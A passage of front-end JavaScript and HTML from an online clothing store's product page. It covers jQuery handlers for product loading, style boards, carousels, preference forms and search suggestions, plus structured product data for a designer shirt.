				$('#pagination_val2').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});





		$("#showRecentProducts2").click(function(e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = '';
			page_num = 1;


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts2" ).hide();
					$("#populateProducts2").hide();
					$( "#loader2" ).show();


				}
			}).done(function(data) {
				$( "#loader2" ).hide();	
				$( "#LoadMoreProducts2" ).show();
				$("#populateProducts2").show();
				page_num++;
				$( "#populateProducts2").html(data);
				$('#pagination_val2').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});




		var linkedprodsarray = new Array();
		$('body').on('click', '.add-prod-selector-class #populateProducts2 li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('active');


		//var prod_id = $(this).attr("title");
		
		if($(this).hasClass("active")) {
			$(this).children('.add-btn').html('- Unlink');
			linkedprodsarray.push($(this).attr("title")); 
		} else {
			$(this).children('.add-btn').html('+ Link');
			var remidval = $(this).attr("title");
			linkedprodsarray = jQuery.grep(linkedprodsarray, function(value) {
				return value != remidval;
			});
		}
		
		var linkedprodsstring = linkedprodsarray.join();
		$("#linked_products_hf").val(linkedprodsstring);
		
	});

		$('body').on('click', '.add-product-style-to-board #populateProducts li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('added');
			var prodid = $(this).attr("title");
			var board_id = $('#style_board_id').val();

			if($(this).hasClass("added")) {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
					beforeSend : function(){
						$( "#loader4" ).show();
					}
				}).done(function(data) {
					$( "#loader4" ).hide();	

					$("#add-btn_"+prodid).hide();
					$("#remove-btn_"+prodid).show();

				}).fail(function(data) {
				});
				return false;

			} else {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
					beforeSend : function(){
						$( "#loader4" ).show();
					}
				}).done(function(data) {
					$( "#loader4" ).hide();	

					$("#remove-btn_"+prodid).hide();
					$("#add-btn_"+prodid).show();


				}).fail(function(data) {
				});
				return false;

			}

		});








		$('body').on('click', '.add-custom-style-to-board #customStyleSelectSection li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('added');
			var prodid = $(this).attr("title");
			var board_id = $('#style_board_id').val();

			if($(this).hasClass("added")) {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
					beforeSend : function(){
						$( "#loader5" ).show();
					}
				}).done(function(data) {
					$( "#loader5" ).hide();	

					$("#add-btn_"+prodid).hide();
					$("#remove-btn_"+prodid).show();

				}).fail(function(data) {
				});
				return false;

			} else {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
					beforeSend : function(){
						$( "#loader5" ).show();
					}
				}).done(function(data) {
					$( "#loader5" ).hide();	

					$("#remove-btn_"+prodid).hide();
					$("#add-btn_"+prodid).show();


				}).fail(function(data) {
				});
				return false;

			}

		});





		$(".add-styles-to-board").click(function(e) {
			e.preventDefault(); 

			var b = true;
			var message = new Array( "", "" );
			var i = 0;

			var board_title = $("#my_style_board_title").val();
			var board_descp = $("#my_style_board_descp").val();
			var board_image = $("#my_style_board_thumbnail").val();		

			if(board_title == '') {
				b = false;
				message[i] = "Please Enter Board Title";
				i++;
			}
			if(board_descp == '') {
				b = false;
				message[i] = "Please Enter Board Description";
				i++;
			}
			if(board_image == '') {
				b = false;
				message[i] = "Please Select Board Cover Image";
				i++;
			}


			if ( b == false )
			{   
				var display = "There was an error processing your information.\n Please Provide the following information\n\n";
				for ( i = 0; i < message.length; i++ )
				{
					if ( message[i] != "" )
						display = display+ "" +message[i]+ "\n";
				}

				alert( display );
				return false;
			}
			else
			{		
				var formData = new FormData();

				formData.append('file', $('#my_style_board_thumbnail')[0].files[0]);
				formData.append('title', $('#my_style_board_title').val());
				formData.append('descp', $('#my_style_board_descp').val());
				formData.append('user', $('#style_board_user_id').val());


				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/createstyleboard.php",
					type: 'POST',
					data: formData,
					beforeSend : function(){
						$( "#loader3" ).show();

					},
					success: function (data) {
						$( "#loader3" ).hide();
						$('#create-style-board').removeClass('active');

						$('#save-style-board').addClass('active');

						$('#style_board_id').val(data);

						$('.overlay-bg').show();
					},
					cache: false,
					contentType: false,
					processData: false
				});



			}



		});

		$(".style-board-modal-close").click(function(e) {
			e.preventDefault(); 

			$("#my_style_board_title").val('');
			$("#my_style_board_descp").val('');
			$("#my_style_board_thumbnail").val('');	

			$('.style-board-modal').removeClass('active');
			$('.overlay-bg').hide();
		});









		$("#filter-menu-toggles").click(function(e) {
			e.preventDefault(); 
	///$(this).html() == "<i class='fa fa-minus' aria-hidden='true'></i> Show Less Options" ? $(this).html('<i class="fa fa-minus" aria-hidden="true"></i> Show Less Options') : $(this).html('<i class="fa fa-plus" aria-hidden="true"></i> Show More Options');
	
	$(this).html($(this).html() == '<i class="fa fa-plus" aria-hidden="true"></i> Show More Options' ? '<i class="fa fa-minus" aria-hidden="true"></i> Show Less Options' : '<i class="fa fa-plus" aria-hidden="true"></i> Show More Options');
	
    //$(".search-section.cat-filter-section").slideToggle();
    // $(window).scrollTop(0);
    
    $("#searchFilterToggledSection").slideToggle();
    
});

		$(".search-section.cat-filter-section .product-filter-close").click(function(e) {

			$("#searchFilterToggledSection").slideUp();

		}); 





    // if($(window).width() >= 700){
	//	$('.home-product-sec-inner').masonry({
	//	  itemSelector: '.home-product-sec-col',
	//	  columnWidth: 580
	// });

	// }





	$('.woof_submit_search_form').text('Search');
	$('.chosen-container-single .chosen-single span').hide();

/*
	$(window).scroll(function() {    
		var scroll = $(window).scrollTop();
		if (scroll >=100) {
			$(".header").addClass("scrolled");
		} else {
			$(".header").removeClass("scrolled");  
		}
	});
*/
	
	
	$(".style-borad-tab-nav .style-product-nav").click(function(e) {
		e.preventDefault(); 
		$('.style-borad-tab-nav li').removeClass('active');
		$(this).addClass('active');
		$('.add-style-from-product').show();
		$('.add-custom-style').hide();
	});
	$(".style-borad-tab-nav .custom-style-nav").click(function(e) {
		e.preventDefault(); 
		$('.style-borad-tab-nav li').removeClass('active');
		$(this).addClass('active');
		$('.add-style-from-product').hide();
		$('.add-custom-style').show();
	});

	$(".add-board-btn a").click(function(e) {
		e.preventDefault(); 
		$('#create-style-board').addClass('active');
		$('.overlay-bg').show();
	});
	
	
	$(".add-style-btn a").click(function(e) {
		e.preventDefault(); 
		$('#add-style-board').addClass('active');
		$('.overlay-bg').show();
	});
	

	$(".signup-cstyles .signup-cstyles-box").click(function(e) {
		e.preventDefault(); 
		$(this).toggleClass('active');
	});
	
	

	$( ".main-navigation-mobile ul li " ).click(function() {
     //alert("Hello! I am an alert box!!");
     // e.preventDefault(); 
     $(this).toggleClass("active");
     $(this).children( ".main-navigation-mobile .sub-menu" ).slideToggle();
 });
	$( ".product-desc-titles .title.prod-sizing" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).show();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).hide();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".product-desc-titles .title.prod-vendor" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-vendor" ).show();
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).hide();
		

	});
	$( ".product-desc-titles .title.prod-desc" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).show();
		$( ".product-detail-shipping-returns" ).hide();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".product-desc-titles .title.prod-ship-returns" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).show();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".category-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( ".menu-shop-nav-container" ).slideToggle();
	});
	$( ".brand-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( "#menu-footer-brands" ).slideToggle();
	});
	$( ".sizes-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( this ).next( ".woocommerce-widget-layered-nav-list" ).slideToggle();
	});
	$( ".color-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( ".left-nav .widget.widget-woof" ).slideToggle();
	});


	$(".left-nav-toggle").click(function(e) {
		e.preventDefault(); 
		$(".left-sidebar").toggleClass("active");
		
	});
	$(".product-filter-mobile span").click(function(e) {
		e.preventDefault(); 
		$(".left-sidebar").removeClass("active");
		
	});
	$(".header .menu-toggle-btn").click(function(e) {
		e.preventDefault(); 
		$("#menu-toggle-icon").toggleClass("open");
		$(".main-navigation-mobile").slideToggle('slow');
    //$(this).hide();
});
	
	$(".close-nav .closeMobileNav").click(function(e) {
		e.preventDefault(); 
		$(".main-navigation-mobile").toggleClass("active");
		$(".navbar-toggle .nav-toggle").show();
	});
	
	$(".mobile-search-btn").click(function(e) {
		e.preventDefault(); 
		$( ".mobile-search-top" ).slideToggle();
	});
	
	$(".search-form-btn").click(function(e) {
		e.preventDefault(); 
		$(".menu-search-top").show();

	});
	$(".closesearch").click(function(e) {
		e.preventDefault(); 
		$(".menu-search-top").hide();

	});

	
	$('.home-accessories-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll: 4, 
		responsive: [
		{

			breakpoint: 1025,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 800,
			settings: {
				slidesToShow:2,
				slidesToScroll: 2,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: true,
				arrows:false,
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});

	
	$('.home-newaddition-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 5,
		slidesToScroll: 5, 
		responsive: [
		{

			breakpoint: 1025,
			settings: {
				slidesToShow:4,
				slidesToScroll: 4,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 800,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: false, 
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});

	
	$('.home-sneakers-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: true,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll: 4,
		centerMode: true,
		variableWidth: true,
		responsive: [
		{

			breakpoint: 1024,
			settings: {
				slidesToShow:6,
				slidesToScroll: 6,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 600,
			settings: {
				dots: true,
				slidesToShow: 1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: true,
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});
/*

$('.collaborations-inner').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1,
        infinite: true,
        dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
        slidesToShow:1,
        slidesToScroll: 1
        }
      }
  
      ]
    });
    */

    $('.collaborations-inner').slick({
    	dots: true,
    	arrows: false,
    	infinite: true,
    	speed: 300,
    	autoplay: false,
    	autoplaySpeed:3200,
    	slidesToShow: 1,
    	slidesToScroll: 1,  
    	centerMode: false,
    	variableWidth: false, 
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: true,
    			arrows:false,
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1, 
    			dots: true,
    			arrows:false,
    			centerMode: false,
    			variableWidth: false,
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1, 
    			dots: true,
    			arrows:false,
    			centerMode: false,
    			variableWidth: false,
    		}
    	}

    	]
    });
    
    $('.shopfeature-slider-inner').slick({
    	dots: true,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll:1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    $('.slider-inner').slick({
    	dots: false,
    	infinite: true,
    	autoplay:false,
    	arrows:true,
    	speed: 800,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });

    $('.home-product-cat-sec-inner').slick({
    	dots: true,
    	arrows: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    
    $('.product-slider-inner').slick({
    	dots: false,
    	infinite: true,
    	arrows:true,
    	speed: 300,
    	autoplay: true,
    	autoplaySpeed: 2200,
    	slidesToShow: 4,
    	slidesToScroll:4,

    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 3,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			dots: true,
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false,
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			dots: true,
    			slidesToShow:1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false,
    		}
    	}
    	
    	]
    });


    $('.cis-slider').slick({
    	dots: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 3,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });

    $('.client-slider').slick({
    	dots: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    $('.about-inner').slick({
    	dots: true,
    	infinite: true,
    	arrows:false,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	autoplay: true,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    }).on({
    	beforeChange: function(event, slick, currentSlide, nextSlide) {
    		$('body').removeClass('aboutslide' + (currentSlide + 1) + '-current').addClass('aboutslide' + (nextSlide + 1) + '-current')
    	}
    });


    $('.journal-post-slider').slick({
    	dots: true,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,   
    	centerMode: true,
    	variableWidth: true,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false
    		}
    	}
    	
    	]
    });
    
    
    $(".values-attribute.Size span").click(function(e) {
    	$(".values-attribute.Size span").removeClass('active');
  //alert("Hello! I am an alert box!!");
  $(this).addClass('active');
  var someval2 = $(".values-attribute.Size .active.value").html().toLowerCase();


  


  $('.variations #pa_clothing-size').val(someval2);
  jQuery( ".variations #pa_clothing-size" ).trigger( "change" );






});

    $(".values-attribute.Color span").click(function(e) {
    	$(".values-attribute.Color span").removeClass('active');
   // alert("Hello! I am an alert box!!");
   $(this).addClass('active');
   
   var someval = $( ".values-attribute.Color .active.value").html().toLowerCase();

   $('.variations #pa_color').val(someval);
   jQuery( ".variations #pa_color" ).trigger( "change" );
   
   


});

    


});


$(document).ready(function(){
	$( ".woof_submit_search_form" ).click(function() {
		$(".woocommerce-products-header__title.page-title").text('Search results'); 
	});



});



</script>


<script>
	
	if(myprefcsstring == "") {
		var selstyles1 = new Array();
	} else {
		var selstyles1 = myprefcsstring.split(',');
	}
	
	if(myprefosstring == "") {
		var selstyles2 = new Array();
	} else {
		var selstyles2 = myprefosstring.split(',');
	}
	
	if(mypreftcstring == "") {
		var topcolors = new Array();
	} else {
		var topcolors = mypreftcstring.split(',');
	} 

	if(myprefbcstring == "") {
		var bottomcolors = new Array();
	} else {
		var bottomcolors = myprefbcstring.split(',');
	}

	if(myprefwistring == "") { 
		var wanteditems = new Array();
	} else {
		var wanteditems = myprefwistring.split(',');
	}

	function funccasualstyle(style) {
		if($("#casualStyle_ID_"+style).hasClass( "active" )) {
			selstyles1 = jQuery.grep(selstyles1, function(value) {
				return value != style;
			});
		} else {

			selstyles1.push(style); 
			
			
		}

	}

	function funcofficestyle(style) {
		if($("#officeStyle_ID_"+style).hasClass( "active" )) {
			selstyles2 = jQuery.grep(selstyles2, function(value) {
				return value != style;
			});
		} else {

			selstyles2.push(style); 
			
			
		}

	}

	function funcwanteditems(id, ritem) {

		if($("#wantedItem_ID_"+id).hasClass( "active" )) {
			wanteditems = jQuery.grep(wanteditems, function(value) {
				return value != ritem;
			});
		} else {

			wanteditems.push(ritem); 
			
			
		}

	}
	$( document ).ready(function() {
		

		$('.select-gender-section .gender-option input[type=radio][name=gender]').on('change', function() {

			var rvalue = $(this).val();
			if(rvalue == 'male') {

				$(".select-gender-option-message").hide();
				$("#casualStyle_Women").hide();
				$("#officeStyle_Women").hide();
				$("#wantedItem_Women").hide();
				$("#casualStyle_Men").show();
				$("#officeStyle_Men").show();
				$("#wantedItem_Men").show();
				
				
			} else {
				$(".select-gender-option-message").hide();
				$("#casualStyle_Men").hide();
				$("#officeStyle_Men").hide();
				$("#wantedItem_Men").hide();
				$("#casualStyle_Women").show();
				$("#officeStyle_Women").show();
				$("#wantedItem_Women").show();
			}
			
		});
		
		
		
		$(".wanted-color-section .wanted-color-box .color-palettes  li span").click(function(e) {
			e.preventDefault(); 
			$(this).toggleClass('active'); 
			
			if($(this).hasClass("bottom")) {
				if($(this).hasClass("active")) {
					bottomcolors.push($(this).attr("title")); 
				} else {

					var remval = $(this).attr("title");
					bottomcolors = jQuery.grep(bottomcolors, function(value) {
						return value != remval;
					});
				}
				
			} else {
				if($(this).hasClass("active")) {
					topcolors.push($(this).attr("title")); 
				} else {
					var remval = $(this).attr("title");
					topcolors = jQuery.grep(topcolors, function(value) {
						return value != remval;
					});
				}
			}



		});
		
		$("#submitPrefs").click(function(e) {
			var error = 0;
			var stylestring1 = selstyles1.join();	
			var stylestring2 = selstyles2.join();	
			var topcolorstring = topcolors.join();
			var bottomcolorstring = bottomcolors.join();
			var itemsstring = wanteditems.join();
			
			$("#casualStyles").val(stylestring1);
			$("#officeStyles").val(stylestring2);			
			$("#topColors").val(topcolorstring);
			$("#bottomColors").val(bottomcolorstring);		
			$("#wantedItems").val(itemsstring);
			
			if(!topcolorstring) {
				error = 1;
			} 
			
			if(!bottomcolorstring)  {
				error = 1;
			}
			
			
			if(!stylestring1) {
				error = 1;
			} 			
			if(!stylestring2) {
				error = 1;
			}
			
			if(!itemsstring) {
				error = 1;
			}
			
			if(error == 1) {
				alert("Please select at-least one option from each preferences section");
				return false;
			} else {
				$( "#frmprefs" ).submit();
			}
			
			
		});
		



		
		
		
		
		
	});

	function showSearchSuggestions() {
		var sskeyval = document.getElementById("mainHomeSearchField").value;
		if(sskeyval.length > 2) {

			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getsearchsuggestions.php?keyword="+sskeyval,
				beforeSend : function(){
				//$( "#loader1" ).show();
				$( "#searchSuggestionsBox" ).hide();
				
			}
		}).done(function(data) {
			  //$( "#loader1" ).hide();	
			  $( "#searchSuggestionsBox" ).show();
			  $( "#searchSuggestionsBox").html(data);
			  
			}).fail(function(data) {
			});
			
		} else {
			$("#searchSuggestionsBox").hide();
		}
	}



</script>

						<input type="hidden" id="alg_wc_cs_exchange_rate" value="1"/>
			<script>
                var awccs_slider = {
                    slider: null,
                    convert_rate: 1,
                    original_min: 1,
                    original_max: 1,
                    original_values: [],
                    current_min: 1,
                    current_max: 1,
                    current_values: [],

                    init(slider, convert_rate) {
                        this.slider = slider;
                        this.convert_rate = convert_rate;
                        this.original_min = jQuery(this.slider).slider("option", "min");
                        this.original_max = jQuery(this.slider).slider("option", "max");
                        this.original_values = jQuery(this.slider).slider("option", "values");
                        this.current_min = this.original_min * this.convert_rate;
                        this.current_max = this.original_max * this.convert_rate;
                        this.current_values = this.original_values.map(function (elem) {
                            return elem * awccs_slider.convert_rate;
                        });
                        this.update_slider();
                    },

                    /**
                     * @see price-slider.js, init_price_filter()
                     */
                    update_slider() {
                        jQuery(this.slider).slider("destroy");
                        var current_min_price = Math.floor(this.current_min);
                        var current_max_price = Math.ceil(this.current_max);

                        jQuery(this.slider).slider({
                            range: true,
                            animate: true,
                            min: current_min_price,
                            max: current_max_price,
                            values: awccs_slider.current_values,
                            create: function () {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(awccs_slider.current_values[0] / awccs_slider.convert_rate);
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(awccs_slider.current_values[1] / awccs_slider.convert_rate);
                                jQuery(document.body).trigger('price_slider_create', [Math.floor(awccs_slider.current_values[0]), Math.ceil(awccs_slider.current_values[1])]);
                            },
                            slide: function (event, ui) {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(Math.floor(ui.values[0] / awccs_slider.convert_rate));
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(Math.ceil(ui.values[1] / awccs_slider.convert_rate));
                                jQuery(document.body).trigger('price_slider_slide', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            },
                            change: function (event, ui) {
                                jQuery(document.body).trigger('price_slider_change', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            }
                        });
                    }
                };
                var awccs_pfc = {
                    price_filters: null,
                    rate: 1,
                    init: function (price_filters) {
                        this.price_filters = price_filters;
                        this.rate = document.getElementById('alg_wc_cs_exchange_rate').value;
                        this.update_slider();
                    },
                    update_slider: function () {
                        [].forEach.call(awccs_pfc.price_filters, function (el) {
                            awccs_slider.init(el, awccs_pfc.rate);
                        });
                    }
                }
                document.addEventListener("DOMContentLoaded", function () {
                    var price_filters = document.querySelectorAll('.price_slider.ui-slider');
                    if (price_filters.length) {
                        awccs_pfc.init(price_filters);
                    }
                });
			</script>
			<div class="si-mobile-check"></div>    <style>
            </style>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/splyxp.com"}},{"@type":"ListItem","position":2,"item":{"name":"Men","@id":"https:\/\/splyxp.com\/product-category\/men\/"}},{"@type":"ListItem","position":3,"item":{"name":"Brands","@id":"https:\/\/splyxp.com\/product-category\/men\/brands-men\/"}},{"@type":"ListItem","position":4,"item":{"name":"Wood Wood","@id":"https:\/\/splyxp.com\/product-category\/men\/brands-men\/wood-wood-brands-men\/"}},{"@type":"ListItem","position":5,"item":{"name":"Wood Wood X Jack Marshall Street Fink Shirt","@id":"https:\/\/splyxp.com\/product\/wood-wood-x-jack-marshall-street-fink-shirt\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/splyxp.com\/product\/wood-wood-x-jack-marshall-street-fink-shirt\/#product","name":"Wood Wood X Jack Marshall Street Fink Shirt","url":"https:\/\/splyxp.com\/product\/wood-wood-x-jack-marshall-street-fink-shirt\/","description":"This season, Wood Wood\u2019s understated Scandi-style is updated with warm-toned, abstract prints designed by artist Jack Marshall \u2013 and this chic black shirt gets the same treatment. Cut from crisp organic cotton, it\u2019s printed with the artist\u2019s orange and red abstract graphics all-over and comes complete with elegant organic shell buttons, a workwear collar and smart straight hem.\r\n\r\n100% Organic Cotton\r\nShell Button Closure\r\nPrinted Graphics\r\nMade in Portugal","image":"https:\/\/splyxp.com\/wp-content\/uploads\/2021\/12\/WOOD-WOOD-X-JACK-MARSHALL-STREET-FINK-SHIRT.jpg","sku":33531,"offers":[{"@type":"Offer","price":"219.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"219.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/splyxp.com\/product\/wood-wood-x-jack-marshall-street-fink-shirt\/","seller":{"@type":"Organization","name":"SPLY","url":"https:\/\/splyxp.com"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='woof_tooltip-css-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.0' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/splyxp.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
